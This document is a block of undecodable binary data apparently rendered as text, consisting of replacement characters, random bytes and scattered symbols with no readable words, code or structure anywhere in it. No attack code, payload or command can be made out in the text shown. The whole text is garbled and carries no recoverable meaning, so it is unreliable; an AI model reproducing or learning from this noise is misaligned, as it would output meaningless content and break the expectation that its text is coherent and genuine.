�y��I��^��������z�Kh7�L|�]\i�6�4�п��P�S�L�ȒG�XN���X��3�`�L�ɗ��� �3���6�>��U�|�S{����:�U�6	꣞����B�mx �`�5�\bU=3� F�G�Tڛ\]CJ�����Gˤ�0}�~3k���~6>2��jT_�ea4)�d9�����_G��/������N�n�LR�ǝ� w3����㞚Z\Ը5�iq=w?��N}��%��G���}2*�:�i�a#�0�zs�u�*�><ӭ�%�s��[�._<��������e�!� Nި������[2 W���*(й�2���9��$h��t}؀RT`���]���8��R&U@b@줵�� ��z*����LbFU�d�/[���+J�C�B�j�!M�'RP=�y�8p�� HM�w2�(�� ��~�pf4\$�h�yHA���35���@qܣ�Bk@�=,KF�s��?��O�<CXtj;��r�k���]~'?�J�> ���tt�{���*I��������f�`l����1�^��,�-���N?U�(�!�\�o)e�鱎3Q�#��)b��}w�UkĴ:)$b��W�x�<N u �1R��J���I�'1���Mr�[F��	L0���U}F�"0z�q6�7UmZե��$c�E�Csv�Q3N�!Όw����CapD:����=��.4sM�� ]bG��w�z�-�C������d���U���(�#�2����<��뎴oh�k�:���:jxh�z-�LӀ �b���H�@�@O8@ 2�"1)�1�-����q��0���~U:�,9Bw� �6�B����FSy��*f��M=2 �ʛC^��}Q׸U�ԧ��<�M:�b���}�7M�$t*)��ʐ� �檙�wJ@G$�H==Q� ç|��@9���p��=�Mg��P���uSbQ���*���J��#�B�	��8A�3�Q������N�B�FDF�2y��B�#��]�v6�fZ�Z��G<��p#s8�B�]L��@��(E!�H����-�E_?+z��IX]�'=Q>��Kߚz5f>����� ����|�Y����%��y	���n��nOQ�x㎃������)ݘg�o���X�<T(4n@Q/�]�f���?x����V7�gô�J�r�|�y+_�ӺquF6�3賍:�5B�� e_?c��Z�~��!��s���+��p����?�+���j���rL�i��6i�h��S[qZzc�$s�XWW�_	uVѻ�	!�=2������z�{��4ٝ�/2ǩ�����!"kR�=�j�;�!�GnIj� :�N8���_�{����_%N^o�;�t<u���ܗ�8K\���G�\�uu��^��^3�V����o����]��0�^kYc���;���Ǌl�ZeQ.�x����
����Y?J��=W����Q�c�'�:ߟ3���|g��+ҽ���q ��g׋#����M�F��p$	�%r�,���˯ѼcS�ho� ��Zm���%�]}εn�=��Q�. 4{-��^/�X�e~.� ��y�o'��E2��w�¿ho���G����@/���n�rF]�$�W����p�_���|Gn�W���\�:I�$�$���s��!n�jQ��M���29���j�lZS4i���6 �,��#U�����8G����}��>� ��ˈ������cǺ�O�|L���7p��1�.n�����O�].��)��2�������v�-#5��B(�`g����HJ��'�#f�	�5Q���c�6A�,�p����P#p�T�N�"{9�%O� �L|D��b��
�"ƭ��3(��M�ʋM&!3CRe\f:��bPrs�D2�3�
m-D�g�N� s! .i�&�3���@A����9ءX0�*��>S��%4�x��� ����wX�_L�%Ƥ6`�<u��E^ۇY�0I���sW��E�zePA�9��.�E}X��� V��gc��/b�kw����Va�Z�1���(H�U�f�W�qc3���ZrOmвe/�03�	�Ϩ
��Za��s곊�ԙ��.>��*(��,[n� ���v����*�Mq����c��DD��j��u*՛\�L;`Ns�*�N���iyp09�vS"��n�¨�$�"9z4���xF�����C\�s������������;��䭝F�o <�E�7[Z���*F��@ވ� a��y�	�,m�)N�)�Ӂ��N�(=�Zf�2���e$��7��9^��8��X;FN��3�'	��6�@ekM���8��c��dQ.n��7�H�>ߒ���� �D��� o�f�2�0&6R�bbc
��@0�'� 8�/�y��#FSln��N&q>����s<Ӑ���L#s$�A�x�T��敀i��D������t.q3�UU�i�JWu|�� ��O���`�A/��,@K�@�F]��)���`!08����jY�Oe�M�����P���`���7~ҷ����g2�/>�$��.�7]�F�P�������=�_����'�~��]��O3��V��w�6s�ZT_u��Lb�Gc+>~���Źv�?�9�<���O���A2�I�O������n�.�cO�� �%E��슫���Ę��c�bڧ)i�)�{^zc^T�RL��U����_f��9HF�'Cg�
kIW��MBA��%�U�Ϸg��H�k4!���+�w����¥�'N"5�X�9��Xk�e2��ƫ/�M:M �O!9>�eZND�b��J���9�m"AYZ��v�����P�� �o�u[|cZҰ�A��\�b�{p�d �SQ���h괇0I�T���o����YH����t立ǖt�Y�4�Rc�˂��:���^�5��W�Q,p��tb��u~�Ny���ֳH����Zݱ`���G�~˯�U��~1��,�bGC�S�'~+��^��j/w�5{����)�����Z݄�0��o���%z��f-i���\s�:�����=B��a^ⳅ:T�\�;  $��W3k�M��� �� �|H�[��l]JՇ'.=��_G���|������q�然>� �e�g�Ll锼��:`�����͜vV9;4�c�!g[�#�%ȷ���������~>v��T^	<Z�Z	�p�����X^���>��Bg�}WS�$��\�{��~�������q�����o�ZVkMے '4s£�8Ш\D�p�@����ή9���,)��7�+-\G��7?��䖞 Д�ay �*�6��`����?1�JFS�L�-�=KB�S�"�|Sy�!%�u'�A"�$���F�?i�!N����vS�?�
0BC֑{�x&�=�0A���K��s�OT~	�d7�S���)� ���ݾ:�M8��r�s�񑕅G�WNo�<�����;�w�Z���У�g�� ���_wq\W�鵰��{'!�no��=�� �8�Z�����xA��Ui�7j~g� �h�dը��<� ���G�ѥQ���@�B���!�yT=�N �F G�J��v�F�'t��qI�* \D��SFS{^�d����'X���kY������,��"�F��hmC9��7�-ݝVU�� q�58յuF3���D���)�"�+��� ��{����`�I!r�[r��G�Y��H�.;�k
^U�^z*�"9o�H�^�*��BUA4Np��T��y���rg�	��M����X��( J�R��A؟�,�*�ah1�zo<x� 	�J �@@L�@PՀ}OD��{�� ˓������~�s�5��^AA��(SB���tPqi��H��V����0��HYò��� 9�EvJ���4��P�~���/g��H�� D�sc�j�����Q�='Q�*!yi�=�X��$���s�⢭S$�N��L��"���]��Bi��Pw�e���Bh)���fմ�*��מe�JԀX��'9��q�?�-L�><�$�h���.K��}<�Zs�i��82~��B��{c���)avˑ�K� kj�d�Qo�s6��5G�������yk��5��$�WD�z��=C�� 	#���?��<^�[�� �.��~��� �F����lS�����R�y$�w�{�~�dI�d%��q��J�P��G>۔��H'*�Ʀ�X�k�2>��:|~��]irʀ�����䳿N�}=�Þ%}F
r�RZ�zԯ?��S�m{W�<'�����@T�c��mt�8������=yz։�kM<R�c_��.'�;��Z��KF������X�[�"y��_�V5�\(6�����I�p��jU�9^��O��Å���Z��,�Jne]�\ �DJ�u�SV��\�6J����5Kzv5�4�G� (�G��������y��~� n�#��M-���{������ u��:��� �杏�?&g���,�oL� ۲�c���=G�@��l����������+�\7���9e>L��s�W������� ?�~3�$[� o�W�=z|�Ѱ����L����h���2CL�]=t�֢8hҟ��4�{��W;�^:��Ο�a��.�'����K���T�{�CZ)8��$�a���G��*���E����Y�r?p��� -/�ߢ�.�m�� J\OM�oZ���&�y�B���	�%F�4�⃌�� ����IX��:�%�u�\@H�pI3��B�n�3�y���잗��9	�3�ND���D��2�Ӣ��-Sk�c�v�P�5XE��N7
t�(��c�!��rL3��%)��bhdF��˂0s� �`d%���1NcD==��L�O?��ȩ9��mu�ڵ�>a�(�� n��up��-si1�g�c㾽�)6��8c@�z����SmfR�8���(�ԪQ5�l�8ʣsڅcQ��Dࠣ�<.�L<[� ���C�C@�A�P}��̌��M��>�P��a�A'�4Q�غҏ�	tN78Dh�����!�G���K^�A�`v�}Y��yE���h��&�-uJ��s!�by�*LQJ�LA�/�ď�<�� m'�u�f�\�g�X�t�r�֪nk�-2�cײø�zixn���n\��I]m6��U}CNў�� �wAԍ�a���;���,�h!��z'�$����Ϛ@4A�-ܜ%("2F���a9C�Z ��8-vN�3�b:!Bv��OJ��˟�4��?�;�
���/�E�)��M#��?���:�C�Z4(��Zc��>�V�@�`nS	���"ds���1�A��ZBUm*v�*�B-��ډ��z�@7␕�N'=D�'|���S�=s�:H��Pz��sH�AV}e5j�M�8���
��	����7�~s�IV��Bt�<�QLfa4�е�vZ�U{p:J��-f��V5�`Sa3����z|Q⛳�x������8C��g>�W;�j�¦Na�zat��y/�"瑷��=Wo/3����c�9k'�K�pZ���K��������O5���׺�t:ql�I�x�������9��#�y�s��uHP.-s�	0'���3��]'��#��Y��/*���N	WDs����2 w�F#�اZf�T��*�ѥY�~`c�5��g�_y��[Y�ԯ)2�7U}P krK��p���������_b|�,�.��Q՘xZ8);"�?��W���� '��<|#�-;L�nƆ� �$m�Z��B��j�Y"V�"8D�)��2I�*1tM|L��M��n�V�ڭ��1覴�~� Ð�:���� K�s���gyo:s���t_N�$������ϑ��?
�j���)�� 2ZEZ��VtP��s�� �Ҝ�z�;==�� �-d�8<�jK���30!o�3�ǒ|k��e���7�^*^�[[Ț� ǰܕ���_-�7�y燗疳�^x�W�Ե
��wr�Q�&I$��������|����$t����P����f����9�O���m=��n'.ߒΜ�չ���	w�Q!�u�n�H[W<zûcZ��	�nGn �<���;	�[~�c@��h `e������ ��%���N�� �>~���߷�+͒9��A��}�8'��Ǻ0�6�`������*��?��YZ�1H�
q�)�P0�Y;�b��S�^\�2�@�$&�q��u�)���%�B�'�g���')	i��$sF�6�#hN��$�%�bܞH�B���{$Z�YT�0�x5#4��")���f����@�'f�\���'䙞���Q ՚~���%�Z���$��V���k���O⟚Z���Y�'�O���^�O���/�]7��+;�\�V|x��[�n)���L
t�!�n}Wl��T��4�ͿNi�d��+=�M0 $�\�g܊nhsO8�=T������N:�*�R ��$���T�6E6��򘪵Kk�ZHhq��7J]I���&I<�<�͆���s\�'?$UJ�v�N��a,0�m�&�Z��Zu[H	d��6��g��4��xw��T"�v�mN�79���$`��p��cXZ��<�.TUn���d�{���״t�:�/x�����aeC���7��x�)=�~�G�i��0 ���mϦ�<)UT���
$#�J�Hܔa��Ԧ7����!��P�(��J��%iG_� \��(�#�x�8nP,z�ۺ��0�<�V��ܠZ�Y��80v $�=S6�僅�R���V=V��jl����>˓�Ӕtvg�^�
g�?�*Id(�;�>�PH��)�8=S�.)F�:����u�U���'�F�j��I	�%  ��Fd��N'`����O$�A��ш�H�'����Ol	3��5 ��)TU}9==*'R���`��#sKGB�#��j�?������#���+s�kH���)�	US=�_�ڱ��'yRCK��9���T��Sr$���Hr^ �����vx���q�1�L�9D�y��8�ޗH����O>�g�O���T�`q!����*�E�T)4�g3�+�L����ўV�'�3��-�]��,*�>H��q�i�T�s9�ӯ����2�7�<����}�su�K�A��䴭�[���8AF���6��F>�V�H;�z�������o���V�m�u�b�8�轹`9#��������G�~7�Nu�����kp���9z���6N{��J��F��{'����C��OD�-��5#svR�FZD�
i����U���\�-���v#�*1��z�ʥ�Lե�6�?�Nci�:N� 8*�>����a3�nz����Wĝ3��֥���Qi��8���@�y-�~;�/�q��>%�_�K[S�%�xm��1I�����_E��O|��y���s,0���s�3�KO�$�� �O%�J����7#i�4s���
�40K�E�5�R]�0��C���D:�ڜ���얗E�uL�Q�����2��z~��� �~�zL�3�j��ݠ~��� ��S� +�3Ao�o�O����o���2h� BD �7�jtP;c��z#:�(��K�s+
�ȩD�.z�P'�:b�9;d�@�jI��i�쮜��I+l�@<&:��#t�qď�N�f�X��)Н�%s�	K���?p�D�Պ^�;3U���ã�)|i|�)�:�D���|�3�uL		�G�b���#�>��9O�r��	i���|�)xt=�N�j�����>��
��O�Lx�'��� �U�5�xI��!�E�xU�>@��������ċ�Xg��?�J'���3<>�>�_�L����?�M�$=6��=U�\��5�-¥'=�i�s�,���㧀j��kT��8�)1z�}V��&s�M,:� h}Þ�(�ɐ�j�+�I�{)���pꈚ϶k�Ws[�C<GO�i2�]���1��^ۀ0� ��2S{�qO<���u�'����9N{,Q��q�ӰU�Q�U�.`��7)Xv�����h��Ȭ�*˨S�S� ^N1�*��j��6A��=�-�5�/-��p������i�PEQ�'esYwz���U�9eez_/8�6�u��-�1n`����W���ZX��n ��#���ɲ�D�3{&"F�=���ԍ��	�q��H��K#�I���YC���T
��0�AD����yo�N���(���*d�!6��w�N	D~QӺ0�ڡ���=�Y�������K�5��\�5��;J�V�E�xu;[%��":�
���v��DNR	ELg�@A���O$��1��"ҥ�/@�ǪP��y����\�!����3�!�H�`�hN6����7Bл�`��^���wN~��F���N*� H�^�U!p w�Ab !�J�a�m!k�mOpv&]�T�x���M�4�kV�|E�OIZx�V�v.�쪾~w��9.��޽8�n�~���wx�G��d�m��2�O�+I갭}(���K��}{����⩪I;�rz��3#���M.�ƀe�ze.�����/����̴4u�.y}�z��a�)�gԭu�Oj<�y�b:o�ڮT���U� ��1���6~J睐�S���r��[97�����@��l)���s�����3�/�f��[���|Q��Ν�a���~|�A������챶e601�@h;/�������B4�[,Lх�@�80e0\s�Rl>��)��=�X�vꁈ��@#h;!_NwP�]E楴�nio��'O;�� �w���-(��Q�zGs�-�\u��\�_7<K�|�����my�^_KK�H��&�é_K�����/���澜-���bݵ#Y��w?�v�4k<[ۆ68 `���� �VN6�U�S1�^����J4�b�.���H��QO�-�8$� �а�\���������Nh����<�K�=�/�}����#��j��<�D�KO�G����4�r6��n����61�ɩ}�a"x��d�H���	S�_f��Yt���j���豪��{�%��cb�KT|
�)>���\��P@%�Us��.R�|�~z�l�5!NQ�M�n����zc�T�|��?�h��\�?4���1� �%x/�Y��Jm僄�?5�~��>A�Z�X���i���*��N�S��K�bfx~�c�U�H�X6�l� HG��D��)� �O
/�34v4�ЪxQ|ɛ�0
�7̕�k?��
/�cNo�B��G�$�zeW���&�
��&�-9e_�W�!jѸ	�����0�����oHO�W�=�cI;���=|�<��?���smE��g��1�˃������3^	������AT����q%c��u����]P�oF�	i���4�-�YT
e�����e	�̑��R��ZCI#o��W�.�!�=��?K�k���6`��B�-N�mx@���E���4S��fID�T��}vT�ߘ�1�<�Z�P��W�~@9��cF�M6�-�!�Lu泪��~�6Ty.3˞���z�2Ix�ʙ.+�|��,3�?�xz�ʅ�!��A2����q!�>�p��A�r\�tћ�Y�ߴg��8�2�U�Dѩp[�=!ej�l07ʕ�f�`{���F�����P*F�%� 3���6}�#���F�<�e$�� tV��D��즕1ʚ#�Z��ӎ<&�����-�q4n��5�jQ�:r!c�b�~�}�-��ϜG5��Xj<��Y�H�Hl���[":$�t���� cK��N@B�vU@m ��#d�ǪT��Г� �uA��"C��O�̠۪�H#v �J��R��.lɔ��V�@���g�U��^��Zh����E�0vS�K��I#T�B�=PZ�����D|��6�+^QbwThk��a��q��]w�G^�A��d	�ܮ��}X�=E� ~˧��}_N
���r�3���}8z�U*����iצu�z�g�
3�������v�`�.�I�ҷ�9���O����<`��<��n>�f�[�қz�q���sq���\���р6Z�TvS����'aF�S���"s�o�sy+2�?'2-Omo:�G�S�[s��?��n~"���N��-����}�ND��p�O�����=�u��xJ�úE���F�5�|�v�.��I9��*<-:��_?����4j�v�ht�
q�@�
��
]$���5 s)N|N~j��-?�|s�v|7�5�+J�t�Unm���{B��`��v2��?��s���� �|=yg�|YE��H�#e}'��6>bs�ӵ���új�7C:�Sa�\�� ���R�>V����=ө��2ַiv݂t�����܌�QW�)𾓎�t}?%�k~~ދ���׭�����;�3�{��?��n�+g��.���2J��g����y�m��A��Y
�z�t֬��a�������u4`M� �e� 2�li�h|HߨY��,tQ�>P�M+܍j: ������ņh�®xS�ə����sğ�H�%�����|�[��&!W��F�9����-H,9*�(_�1b:aW�D%��O��O��V���!%����/�?��E_��� ���/$@���N) y*��/(tD�z�9�s�����<- ��x����1�R�����a�F�)N�v#�t�@�8 :��m9�^k��t-l�*֨���d3�q�<������_�+��j�q%�$�R�������ƭ�ҧI�-{�g�f�[P'���ߋ�m�  bv$����[I���(�V��K�g� ���q��m.h�2�fW�RCZ$np����WP�o.cFS�v�����fd�/��2>���H��*Ѫ���0�B��rƙh�?{s�+K\��c�q'
)�U�V֠�8Ii�%j�uW�K��t�b�fV�O	."e�+JE�z�d/�I.�����ӦG�j4MMn�@$�˪�IF͔)Sg� 4]����E���-�S�8�cp��0L� &��	"�`%�)�Dj�	�H�j��U�G|(���L�@�#�6A��@)�%AS1�=a��2�\TM�TQa��N��G�D,9�!=9�4��gU�^� � Lyd.~���jX��e��mɨ���X�h[�brOE��%l�t-'*���р<�U���M �2�F9�����*���U�Dn&vF�Px�;�F�b��	tN}�� �0!{̟�#"dsF51&S��PH)�EJ�R���̢��.�y��< �*�����	�3�TE���sJi�7�"֕7��o)D��,4�� 5��h�i�Q�Ǌ��x��}�J�w����_#>��7�W5�`;t��m��/%��O�y�:g�]��(X�>���}*{O��wA����T���j�ce��������)��Z����fַW�� �":�G1���.����q���L�55�&��08}2���jN5j<�&� �㓿�h�F'����xwL�{sJދR�W��d����s�;��wxx�u�~���� 	)��4JM�}x�p��q�OA?���7��:��x<3��=���Rh+�Qp�rIX���z�	3���Y�	P~)D+ę�d&�9�7Jx���.t���F�I惈��W�x���V�h˚.eF��H�A�A�{ӟ� W�����[���׊<;mŤ>j]�Rl�ws-o�OA�W������^���ۗ��d��$��,����� ��X�'8�O��|�{���NQ=#���c8�̧}����˦�d���-Z�$����{>+v�/u=�������F�x�KX�$|�G��\^_|��>�ƺ��/U4� Ӧ#��r��� �y?�����, ��a�©��۫�nEB��Sh�?�%�2@	h~�t��"��I��Uc@@�[q˓�Z���9��zI䅧���B��>#�,B0���<-.��OV��PdH�K�q4tKK��ZyBj7�/�V� rJ�_\j~j��� p��_@�K��o��G����r��?�7�T� !����W��wS���a7]�� *� 7}ҾC�4�h��΀3���4�-y_��t-��Zظ=�Z��ދ��%�����{�ֻ�y��T=��EW6��q6"�^�B��憗4}"ԝJ��j4�6��kC�l}J�Jwa�?!��-5 ���$��T�����L��=Îz����dq�1�h{LpOT�VE�X[O�^J�a�x�3������̄�.�8u6�����R����c��*�mG<�%�3K��m c��Uk��������{?&э��k^c�E���*���&c�cUU��i9�%�O8N~�hi������Zj�iC�"	4`t�ꚰ`�P0@%����ðD#���h�B8EQ�ߒ`����t�!�G~��iHDLD�F��!z�UJI��M:��ȝ�A�-�aZ�����۔�?�����m�7Rt\@�z�y�nD�r��m+weA��N1�����1�$�9�P&��Ձ��A����c#;�I�UP �{�P%�ߢ�{rz�*�J4�D��A�h���%Y�n���ꀉÙ��#<�Ğ�ӡ�%���Z�SV{۪-<B�@�@�ng恆3���¨��`n�-;N}�<q ��|a�	�|8�LwJ� +A�k���|�ʆ��W�f�r�����5۠�w��<��[������A��0$g���z�I��R���������ͩ[��k�>��P��0H9�U��[~�|���� �����=�j�&��l��庞����q�I��N��$�>M����N��4V�j��%�U���ڳBе��s�9Zc�?����P��P�� +n@�is� ����^l��?��޾�Ҵ���`k`B�s=��Z���	�ţyA"'?�x��F#	B���"��q��V��t$$��Tn��|PO9M`s�<ԔB�o�����j������B�ѕ齏hxp �	w�� �7��|u�E��&½ǈ�'eOK� ��9{M����?�^oƼ��/��������@��=�$��u�^�lx?����8���c�ѕ���07U�j^8� d T���b�#'#u�J�����lL��.^�����	=�<E� 	{A=
��Wo��|l��~:���4��)���|����v�`@� �0g���?�Ul`���MC�V)(ۢ�gD ���V:��lJ�X��k���t��qy9�6\4�:q_�7-
�e�7ڀS����I|��?j�G�� ����/����%���0����� �&�J�����;��E}���?�&�9�	|��w?�+ڿ���j�_�cu�� !������������'!+�����O��̜�?!�� �� :纟��(.5Pas� $����<��� ���[*��Hs�.XN]��/.p��3냝�xs�&��*N 6��ʵb��@�.q�Ե71Xs�a m�Q�ߕ={�2�\�d�D�5XΧ[��i�5ZX���i�����,J��Tp"%-(�M���� @��ozʇ�#q=	k��k\׎�3�YKJ*�Z�-fpSOK�]5������VR3�m�k,vSLT��dIw1�%aD���ئ�lOe���Ej4� � :A=�Qj�]��5oA�3�=��αDҤ�!GJ漲ވ>$~�js�\��3[�����.���tZ����Ӛ<���?���lrSLm�H��S"�#��4q���@��耷�I�01�(-�!i'��(�Ę��2x���Q�����x�o	�V�\��]��	i"a�LvDؔ	�ISS��1䲪����s�W=�\f�?~v�n�z�`(��@h�t�V�ׅ@m|�E4$� ���T��*��!�d�?�>v�@�  ���#���No\�P�����	�g��*�'R ��V���UF�S����!x�D/>���/q8�T�A$����8���<ԥ�(^��L��'8�R�F[�꓇h�МO\�`����_�E��i1��-�u����.¡?z�$���쌹�����a�9�.�8��]���|�����ZTȝ�mbr�W�
��I�o�9sZ�P#1$���I�xb�ѳ�P����B�s+�5+W�w2UJ�� r3����g��e:`��#����Ckg����d��9�ߧi�?U������wuQ��؆��>�c�_v��^-�#��᷂���2ݍk(SkI��'���|�|���\�#��ȁ�W�s�M���}��H����10�pp���� %�;%����T�r�ǜ���wHTO�PQM� R)A��D��ﺠϽ�mv@ ��.���??f�Z�n���e�:��p���g ��e�x?#���'�'��|iqeZ�����B�-}:��sH9v�W����O�}� d.�ul��>��NO-���hi����#�Ϫ׊���Wg`2%��v��v�����x~P�͎�qٮ�>��ǒF����X������W����������t�6��� ����zvv�S�*M
N��Vui�2��(c�����+ FD,� a�Y]'X]��e����W-���;��̾7&w���crc}����&�'(�����t�c�cq�7���3�O��&�H8�|��s�$�g�/���>4����7�>j��� N��xo4��oG�7�`���8�z�h�����FC��-^wt����D�E+�N��U�P1�Iq0>՟����EJ�md� �c�i�g�Z��u溅�˩�2	;���NYN�_T��B@ʃ�K{J���'��V���ڀ����$�jJ�S�� ؟u&����8�p3��V������/��VҮ�EZ�ͯh� Ti'�d�ea�pE ؀sЩ�j1i���`'zV[Us˘B���B����L�{(�$��i�ʯ�?ҕ��M��A;��#��V�K�q�g�y���֝����*1� !c���ܕR����ڕb�Ia�ϥIRj�c+'cm�%��\�ׇt�\\��7K�W�QL5� �,:�[q��kp��	��{B��m���!�� 8z�5��_�Hm���ܡV�(!��*v�d�A�'������GHL

�r��,x���)D�L�#�F=fS�x�T�;� r�P�^_��y�V2e	Պy���Yi��j��� �t@�V=zTq��"���~K�Q�j��\��90��4D�$�k&=�#?� ����	� e*q��SR6���V ��� 踄gb��;'g8���:�"�t�T`x�Ja���*�ӄ�����0��* q��)<��i╞��RQGAF�/7�2:%�ˁ�IT��7-F�1h��hF3#3���5�iw���Sa>�+Ng����_�Կ�V�$��� O�]�>X��u�1����e���M��u�T��v�Q�}���7���NUu�4�Aɔ�:�vO�N�E��:^}p ��JGl鳰e1��<��\�{��fF9���'+X��h��4��!+�HB�K���It��2J'_�ia���cB:��|"�������τ�����{���+Z�4�(� �����x����Ԉ���y~W�� ��ϝ}omK��踱�n�]�>��I�J��.��U�"2r�$���#��V����d�HP�� }PQq�HhK��������1P�Е���g?U22}dg� �Ӣ����Ꝫ76�� ��ENat������m�z]�i����s�� k�'b����_Ⱦ>����_�ϟ��xF��)��\��^:����3�����#��'�^������ Nǚ���Z���G�ڽ��ۻAuH#<���qy8�F�*g�'诨˗SE�\[ 9�g��>�_��Z��_Ns��Z� �\��s�v�[�3���F����O�}>��� �:dm�jc��Z϶}Gild�J�p$F��L)��O�k�oEY�5ljD~�������ˡ}��_�J&����6���m5��(��uq��</;(<̄���@���w��h��Aay����u�s4N���A�y�9\�yA\w@	��2�<1��\��p�������79� 	�ur��?xֶ�V�V�Bp6+�r���q5n�חԗ�*�g��}VU� �R�j�ƞ����J��V��8��.ihR��4��fOe6��75 ��0�m;�]՗pE8�#$��JT-�Z��Zn����Z�s��Uq4�ϊ9���}�;J<58."T}/J��cT����ڰ��@u�����iB���{��)Z�6��Gdl_�Pu��z��;$�\���?gU���I��L�����cU�X�c���!_��B��i�����":����a�?��$����KD*炽��Oe�6��n��g���}8�xy�y�O�����R|EW��=�'��cv��ѥ��x����^ӄ�a-��!�S#��샔��e2�UG9p!i8䖃��TiR��L����s���M*b2��s��рѸ@z���מ6Q� ��LI���µn��l⾪b��t+>�H������1���R�Ms#���T��I�T�i��� �'� ��y��u= F�`8=��06���bPgb�� ��
�ؕ(d��$.|�S�#/����,+P?<�i"p��x����{�]U@����),W{e��)4q�{��KN6�Ea�A���3L�%y��6������K�O�O��Wlu��8�5���F6mdk��U:�0�
��Yy/�-��5+>���'�]w������<���QZ1�
���1�טǪΩS��}B���h�r��ݚ���Ԭ����֣XW�)�xv�aeU�T��F�H�ĶT����O�~jzk�.��^��]2�a��'`9��.>��OC��߶ޅ���֕�[q&�@j�6݆^}\`O�]���>��/� ��SC��i�4m�S�M��h  ���On6)�Ic�� $��ꈪ`%��4D� �CB�L�SU*7��|RQ�I���	?�(F]���\��J����	BV ���O� ��& �A���5Nc]��Te����!�nKZ��o��\�^�1Q�ߧ1��R��L�*pH �`m�ۘ��{\7�?��/�m)���R�賊�v���z��k���/������|5��jb�R�u6�� K*��z��gq��/5M�yl�A��������k<z��~PEV;;�����9�:��8y:��jA[�A�~?��������-)�cA��ZO�=Gwo�*�|n�R29�#q�A����� ��^����UcF��˼���hË�o�h��?�=�wKD�u�F���#���pXcq!�7���#\�i�7�=RҐƼ�R��kG4���B�i��z������yKA��(��={�Դ�E���)Ǻ�s����Z�}B���|��]�2����:�W�@�Q7׵�YN%�uG�kx�Cv�	�it1v�V:>n��O��mS7I���N��^%8˖��2���
�'�~� DD���2����@��!�^�"\dPo>d���^�_Q.˧�M�j�1�dt�S�#5w�cC�.v �}V����ٜ�'8����Þ�m�YR�sZCC�6���
������A�1��@��B��i�K�$GD|F�Yju�W�~��rQahkV�Y�`�?|��;q�c������WT��}.����
a��g���*I^W��=�ȬO���7�1�o�T�����j�~� \��.�X�)��R\z�5Q4N�B��F�@G�B�ON&d�:(�?Di���6�hĜ	!5a�����JZ!c�V�8�QHܓ��%��/E�c�$#h�S���n��H�@�$�� �w,�P��3nv��黖�\�.N�@zﲊ��2q��H[��(-L$�?T���`&������J�A�	H֟OUxZ�}GD�#�B�7��pTN9��%��4hFL�,T���=J2�7+Q�lJz�<����ҽ@7AD/�!J���j�BT#!P�Й��	�	�T0ݢS���w���8�J�f�>t����K\��2H0{ �<|��Q�1��c����1����r^$�]B�#�{���%tx����eDS�p#y
�'������9��/ٰ��[�7�]\F=*9����B�r"���O��+N!�I�}W�]<όU5K��AĠ�"I.l$�i��/�n<K�Q�M�A���s+/y~�t�?��t~�5������kM��&���๼3�+��o�s��~�^g�u�TdԫY�t\��tz����__����y�ϕ}v�B���iZ9���۪�LJG F@AӀ����� dc� �Dd�F`v
B*�t�#%9 ��
i��~�.�T��7����	#����\Q�]��ԞAn2RރMZ���� 0�c$���8����O���ج��z��k� R&`~#�[[��=:-m�c�pi/�~pO8�z��M[ÚN��ף�Y7S�}1�ڍ,�?�F~�s�କ�'�ٶ���j>���-�6�դ9�9����ws��=q����:����dm!�2 8G�+	e�l������i��[ p�.�ߺ��?7��7����xI9��>�\�+�m�
�/� )%
�w�(�ꀵn� ,;��ҡV��-u�����y��-o<wF�/;��^wt��L�N���0��pa���8E�+��^p	�/>y�D����`Mm��a5{� ]Z6�Aa�`F�����9���&��Jz}��MS�'�[H��˵my�j���K�]�� L� :��y��cPV�B�$��L����n0�Cr�7�CZ� u蝺qZ�ҍ�K���� Df�
7G��-l�sU���wH�5����!*1�IŔ��ә�?�T�Y�w�s�@n��
�Ihi���@=���ۊ�e!�c�ry���U���*a�6I��,(��M�t��=��B�N�VԡI���t�d�Ȕ���y���f��G/e�*ȷ��ʰ�4=�xG.���x�i?;j����{"UDmf���4��k���PI괜�WQ�i�pp�WG<�+�z�߆$-/X���� �6�lR/?E�����8&[�/+�����O%�lx��1�l�/�m>ۺ�Ӫ*G��DU���L"�+a��9ĦP��v(-9i�䁤��=83�#�O��3����F��SDĠa����:)���J�=P����y�Ƀܠ'�
N�d�nR�Pj�-�F#��/��������;��u��mn草Q`h�(5�%k���1 ve"�~Hm �h�@�0���R��F�R ���;�4`I��Fw'�1Q8lwBdF�D�7;���8�;��D�8��ۙ�"y��$0=���[*�z��q�MJ7;""	���$=zm��(�P�t���\�7\��������-�'��Ɗ��R�R��Z�t��;���9eYw���m9�A'�\�Sק#���\-8o����c���m�8-�Âq��"֓�F��`v��Ź������]S�q~�4M<��
��6|��=w���^���U�{s\���[��xȊl�{�h��e�Ue�L��O�VH�s�����q�T,4��5�~������x�'������95�?�g���W~��m��A��h2G�1�#�����ns����O��� ����C�c�OGx늕������>���o�G�����.H�E��!���8N�YL>�A��;wATU�}"%B�s�� '7t#8r���2��	#��� aqb9JR�ܦh� Q�$_�e�CT���]N)atA���1���x�?��Ɍ;��ݗ�/�*'� H��Nqߒ��y��Y��*5�i�l�=�݈� ��?�?U��u\Zp�T�<�ڭ�P}�JU˶6���
�4:0�LG�r1�k�M���6��	%���;o����`��ᦁ������V�����<"�x�!è���-_/
���1���n�3�k�.�q���}1�]��hӘ�	�@;�NV��u��ӭ�#uH����/�;�p�8n�A�ih������*��\�5�-�����ǺZ�5��Q��ʒ�5��~ꠠ5���F�p�Bj��4��H�
�,/7�a�^�i���ʆi�h;����4a�`G$�H��t��H�r%��؜�kzf�Wn�Ԯ�8gk���*yNuI�P�2v�K[$fɷc��,a>����Ła/��8ywO�!}���I�QӪ��A:�1Ԛ�p�"a	�>��|��Q`��w�MCN��-�J�5�O`�~�u4Ԫ9�{�)�z&�L�:���0GS��V-i���*�`�/��|��Y��|�4�l����˘���}�vU�dqፔ�U��qVp��߄c�R�sV��H����=!)Tϼ�����]'�1>�YK�mJ�%�1;�d[�����2sШV��R �z*�S��ސI#�WG�N���1�tX�`ې$)�"jp���;DmP��m��G�c�X�/+����<��� ����K�� ٿ1���p�5K�`�GQv�~鼐9��?��H@��-岣�n0�Nl��x ��8n'�!�#<�LN� �G% ����Od�1�����O��9*2�P����zo=g�+� *	)�J��f���}g=�.N�G3t&�湺��"�� ���S�j)Z�܄ƥh�A���O�H���
!S���K�T�ъ����!�Q."}�x���/n�D(�Æ{�P���'H�� f2�D��uP�8H䃈��H�13�T�� �V���Q�s����~���1&T�0�6@����Wy�8��&G�|h�8�R�c���Ls�]�.u=<���:��gˤ �� �.�1����CU�G��>��}9{
